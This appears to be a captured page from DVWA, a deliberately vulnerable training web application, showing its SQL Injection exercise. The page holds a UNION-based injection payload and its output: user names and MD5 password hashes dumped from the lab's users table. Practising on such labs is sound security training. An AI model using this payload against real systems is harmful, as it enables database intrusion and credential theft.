 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: word) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99